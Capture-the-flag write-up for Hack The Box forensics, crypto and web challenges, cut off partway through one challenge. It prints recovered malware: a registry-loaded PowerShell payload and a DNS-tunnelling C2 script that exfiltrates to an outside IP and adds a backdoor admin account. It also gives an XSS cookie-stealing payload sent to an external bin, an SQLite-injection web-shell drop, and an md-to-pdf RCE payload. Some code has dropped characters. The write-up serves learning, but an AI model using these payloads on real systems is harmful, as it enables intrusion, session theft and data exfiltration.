
Reading the script I found that there were 3 variables used to build the payload
stage1 - 0x99 0x85 0x93 0xaa 0xb3 0xe2 0xa6 0xb9 0xe5 0xa3 0xe2 0x8e 0xe1 0xb7 0x8e 0xa5 0xb9 0xe2 0x8e 0xb3
stage2 - 0xac 0xff xff 0xff 0xe2 0xb2 0xe0 0xa5 0xa2 0xa4 0xbb 0x8e 0xb7 0xe1 0x8e 0xe4 0xa5 0xe1 0xe1
stage3 = stage1 + reversed(stage2)
the stage3 variable I calculated it and was
stage3 = 0x99 0x85 0x93 0xaa 0xb3 0xe2 0xa6 0xb9 0xe5 0xa3 0xe2 0x8e 0xe1 0xb7 0x8e 0xa5 0xb9 0xe2 0x8e 0xb3
0xe1 0xe1 0xa5 0xe4 0x8e 0xe1 0xb7 0x8e 0xbb 0xa4 0xa2 0xa5 0xe0 0xb2 0xe2 0xff 0xff 0xff 0xac
Then stage3 was xored with 0xd1

so using cyberchef to get the flag

FLAG: HTB{b3whar3_0f_th3_b00t5_0f_just1c3…}
Golden persistence
Downloaded the NTUSER.DAT file and went to my windows VM. Using RegRipper rr.exe and analyzing the output file I was able to see an interesting powershell command

Using cyberchef I decoded the payload and got a powershell script that needed to be formatted first…

Every 3 points in a row is a point, every other point is nothing… so at the end I got
function encr {
param(
[Byte[]]$data,
[Byte[]]$key
)
[Byte[]]$buffer = New-Object Byte[] $dataLength
$dataCopyTo($buffer, 0)
[Byte[]]$s = New-Object Byte[] 256;
[Byte[]]$k = New-Object Byte[] 256;
for ($i = 0; $i -lt 256; $i++){
$s[$i] = [Byte]$i;
$k[$i] = $key[$i % $keyLength];
}
$j = 0;
for ($i = 0; $i -lt 256; $i++){
$j = ($j + $s[$i] + $k[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
}
$i = $j = 0;
for ($x = 0; $x -lt $bufferLength; $x++){
$i = ($i + 1) % 256;
$j = ($j + $s[$i]) % 256;
$temp = $s[$i];
$s[$i] = $s[$j];
$s[$j] = $temp;
[int]$t = ($s[$i] + $s[$j]) % 256;
$buffer[$x] = $buffer[$x] -bxor $s[$t];
}
return $buffer
}
function HexToBin {
param(
[Parameter(
Position=0,
Mandatory=$true,
ValueFromPipeline=$true)
]
[string]$s)
$return = @()
for ($i = 0; $i -lt $sLength ; $i += 2){
$return += [Byte]::Parse($sSubstring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
}
Write-Output $return
}
[Byte[]]$key = $encGetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s)t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen)uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq)uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG)Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O)jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [SystemTextEncoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $encGetString($DecryptedBytes)
$DecryptedString|iex
The script is using registry properties to get its values for building the encrypted variable. Using a demo version of RegistryViewer, I opened the NTUSER.DAT and one by one i copied the values until it looked like this
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"
$encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"
$encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"
$encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"
$encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString
After this, i just ran the poweshell script and got the flag

FLAG: HTB{g0ld3n_F4ng_1s_n0t__st34lthy_3n0ugh}
Automation
Once I downloaded the pcap file, I used strings over and I saw a big base64 string… decoding it gave me a ps1 script

After decoding it i got
function Create-AesManagedObject($key, $IV) {
$aesManaged = New-Object "System.Security.Cryptography.AesManaged"
$aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$aesManaged.BlockSize = 128
$aesManaged.KeySize = 256
if ($IV) {
if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String($IV)
}
else {
$aesManaged.IV = $IV
}
}
if ($key) {
if ($key.getType().Name -eq "String") {
$aesManaged.Key = [System.Convert]::FromBase64String($key)
}
else {
$aesManaged.Key = $key
}
}
$aesManaged
}
function Create-AesKey() {
$aesManaged = Create-AesManagedObject $key $IV
[System.Convert]::ToBase64String($aesManaged.Key)
}
function Encrypt-String($key, $unencryptedString) {
$bytes = [System.Text.Encoding]::UTF8.GetBytes($unencryptedString)
$aesManaged = Create-AesManagedObject $key
$encryptor = $aesManaged.CreateEncryptor()
$encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);
[byte[]] $fullData = $aesManaged.IV + $encryptedData
$aesManaged.Dispose()
[System.BitConverter]::ToString($fullData).replace("-","")
}
function Decrypt-String($key, $encryptedStringWithIV) {
$bytes = [System.Convert]::FromBase64String($encryptedStringWithIV)
$IV = $bytes[0..15]
$aesManaged = Create-AesManagedObject $key $IV
$decryptor = $aesManaged.CreateDecryptor();
$unencryptedData = $decryptor.TransformFinalBlock($bytes, 16, $bytes.Length - 16);
$aesManaged.Dispose()
[System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0)
}
filter parts($query) { $t = $_; 0..[math]::floor($t.length / $query) | % { $t.substring($query * $_, [math]::min($query, $t.length - $query * $_)) }}
$key = "a1E4MUtycWswTmtrMHdqdg=="
$out = Resolve-DnsName -type TXT -DnsOnly windowsliveupdater.com -Server 147.182.172.189|Select-Object -Property Strings;
for ($num = 0 ; $num -le $out.Length-2; $num++){
$encryptedString = $out[$num].Strings[0]
$backToPlainText = Decrypt-String $key $encryptedString
$output = iex $backToPlainText;$pr = Encrypt-String $key $output|parts 32
Resolve-DnsName -type A -DnsOnly start.windowsliveupdater.com -Server 147.182.172.189
for ($ans = 0; $ans -lt $pr.length-1; $ans++){
$domain = -join($pr[$ans],".windowsliveupdater.com")
Resolve-DnsName -type A -DnsOnly $domain -Server 147.182.172.189
}
Resolve-DnsName -type A -DnsOnly end.windowsliveupdater.com -Server 147.182.172.189
}
This script was requesting a DNS TXT to a server with the IP 147.182.172.189. Using the wireshack filter dns && ip.dst == 147.182.172.189 I started following some of the requests until I found an interesting one

I then went to the windows VM and edited the initial script so i could run this base64 strings and decrypt its content (only the edited part)
$key = "a1E4MUtycWswTmtrMHdqdg=="
# $out = Resolve-DnsName -type TXT -DnsOnly windowsliveupdater.com -Server 147.182.172.189|Select-Object -Property Strings;
$out = @("Ifu1yiK5RMABD4wno66axIGZuj1HXezG5gxzpdLO6ws=", "hhpgWsOli4AnW9g/7TM4rcYyvDNky4yZvLVJ0olX5oA=", "58v04KhrSziOyRaMLvKM+JrCHpM4WmvBT/wYTRKDw2s=", "eTtfUgcchm/R27YJDP0iWnXHy02ijScdI4tUqAVPKGf3nsBE28fDUbq0C8CnUnJC57lxUMYFSqHpB5bhoVTYafNZ8+ijnMwAMy4hp0O4FeH0Xo69ahI8ndUfIsiD/Bru", "BbvWcWhRToPqTupwX6Kf7A0jrOdYWumqaMRz6uPcnvaDvRKY2+eAl0qT3Iy1kUGWGSEoRu7MjqxYmek78uvzMTaH88cWwlgUJqr1vsr1CsxCwS/KBYJXhulyBcMMYOtcqImMiU3x0RzlsFXTUf1giNF2qZUDthUN7Z8AIwvmz0a+5aUTegq/pPFsK0i7YNZsK7JEmz+wQ7Ds/UU5+SsubWYdtxn+lxw58XqHxyAYAo0=", "vJxlcLDI/0sPurvacG0iFbstwyxtk/el9czGxTAjYBmUZEcD63bco9uzSHDoTvP1ZU9ae5VW7Jnv9jsZHLsOs8dvxsIMVMzj1ItGo3dT+QrpsB4M9wW5clUuDeF/C3lwCRmYYFSLN/cUNOH5++YnX66b1iHUJTBCqLxiEfThk5A=", "A@M3/+2RJ/qY4O+nclGPEvJMIJI4U6SF6VL8ANpz9Y6mSHwuUyg4iBrMrtSsfpA2bh")
$result = ""
for ($num = 0 ; $num -le $out.Length-2; $num++){
# $encryptedString = $out[$num].Strings[0]
$encryptedString = $out[$num]
$backToPlainText = Decrypt-String $key $encryptedString
# $output = iex $backToPlainText;$pr = Encrypt-String $key $output|parts 32
$result = $result + $backToPlainText
# Resolve-DnsName -type A -DnsOnly start.windowsliveupdater.com -Server 147.182.172.189
# for ($ans = 0; $ans -lt $pr.length-1; $ans++){
# $domain = -join($pr[$ans],".windowsliveupdater.com")
# Resolve-DnsName -type A -DnsOnly $domain -Server 147.182.172.189
}
$result
the result was a list of commands that were run…
hostname
whoami
ipconfig
wmic /namespace:\\root\SecurityCenter PATH AntiVirusProduct GET /value
net user DefaultUsr "JHBhcnQxPSdIVEJ7eTB1X2M0bl8n" /add /Y; net localgroup Administrators /add DefaultUsr; net localgroup "Remote Desktop Users" /add DefaultUsr
netsh advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
Base64 decode the password got me the first part of the flag

Looking at the rest of the script I saw that it was encrypting each command response and parsing it into hex and storing it in an array. It was then making a DNS request with each hex from the total array of responses as a “subdomain”

I went back to wireshark and filtered for DNS once again and saved the filtered pcap. Than with strings command I did strings -n8 test.pcap revealing all hex

I used python to parse this and eliminate duplicates and output a base64 encode.
import base64
unique_lines = []
with open("dup_hex", "r") as f:
lines = f.readlines()
lines = [line.rstrip() for line in lines]
for line in lines:
if line not in unique_lines:
unique_lines.append(line)
result=""
for line in unique_lines:
tmp = base64.b64encode(line.encode("ascii"))
result += "\"" + str(tmp, "ascii") + "\", "
print(result)
The result was a list of base64 that I used in the windows VM once again

The output gave me the 2nd part of the flag!

This 2nd part was a bit messed up but it was easy to rebuild by hand… putting it all toghether i got the flag.
FLAG: HTB{y0u_c4n_4utom4t3_but_y0u_c4nt_h1de}
Crypto
Android-in-the-middle
Downloaded the python file and started analyzing it. It was useing Diffie Helman to calculate a shared key in order to decrypt a user input and match it to the string “Initialization Sequence - Code 0”
The script asked for the public key in memory and use that key to calculate the shared key… well if we just used “1” as the key, the shared key will be 1!
Tested it in debug mode and confirm it!
Coded an exploit to encrypt the string the application needed.
from Crypto.Cipher import AES
import hashlib
import binascii
def encrypt(encrypted, shared_secret):
key = hashlib.md5(long_to_bytes(shared_secret)).digest()
cipher = AES.new(key, AES.MODE_ECB)
message = cipher.encrypt(str.encode(encrypted))
return message
sequence = "Initialization Sequence - Code 0"
p = 0x509efab16c5e2772fa00fc180766b6e62c09bdbd65637793c70b6094f6a7bb8189172685d2bddf87564fe2a6bc596ce28867fd7bbc300fd241b8e3348df6a0b076a0b438824517e0a87c38946fa69511f4201505fca11bc08f257e7a4bb009b4f16b34b3c15ec63c55a9dac306f4daa6f4e8b31ae700eba47766d0d907e2b9633a957f19398151111a879563cbe719ddb4a4078dd4ba42ebbf15203d75a4ed3dcd126cb86937222d2ee8bddc973df44435f3f9335f062b7b68c3da300e88bf1013847af1203402a3147b6f7ddab422d29d56fc7dcb8ad7297b04ccc52f7bc5fdd90bf9e36d01902e0e16aa4c387294c1605c6859b40dad12ae28fdfd3250a2e9
shared_secret = 1
encrypted_sequence = binascii.hexlify(encrypt(sequence, shared_secret))
print(encrypted_sequence)
The output was - 7fd4794e77290bf65808e95467f284966d71995c16e83da2192aecfd2d0df7a4 Starting the instance and connecting with nc i got the flag

Web
Kryptos Support
The web interface shows that an admin will review our ticket:

We upload a XSS payload so we can capture the session cookie in a bin request created in pipedream.net
<script>new Image().src="https://eohfbhjjastzji5.m.pipedream.net?c="+document.cookie;</script>

And we receive the user session cookie

Setting the cookie on the browser and we gain access the tickets endpoint “/tickets”, where it was possible to change the moderator password. Capturing this request, it is possible to see that it sends the new password and a UID of the user.

Changing this UID to 1, we change the Admin password instead!

Logging in as Admin user got us the flag!

Intergalactic post
Analyzing the code for the email subscription we can see that everytime we submit an email to the application, the server registers it into a SQLite3 database:



As we can see when receiving a new email, the web server fetches the X-Forward-For and adds it to the SQL insert query. We can intercept this parameter and inject an SQL query that will give us Remote Code Execution:

**', '');** -> it is used to escape the insert query.
Since the Sqlite3 allows for the concattenation of commands using “;” we can then create a database and dump a web shell to the web server by issuing the following commands:
ATTACH DATABASE '/www/test1.php' AS exploit;CREATE TABLE exploit.pwn (dataz text);INSERT INTO exploit.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
The final query is:
X-Forwarded-For: ', '');ATTACH DATABASE '/www/test1.php' AS exploit;CREATE TABLE exploit.pwn (dataz text);INSERT INTO exploit.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--

After that, we can get the flag name by listing the www directory:

And finally get the flag

Blinker fluid
After analyzing the application, from the package.json it was clear that it was vulnerable to CVE-2021–23639, a vulnerability resides in the md-to-pdf that allows remote code execution.
Using the payload
---js
((require("child_process")).execSync("cat /flag.txt > /app/static/invoices/flag.txt"))
---RCE

accessing static/invoices/flag.txt and we got the flag

Amidst us
Looking at the application we can upload an image and interact with colors:
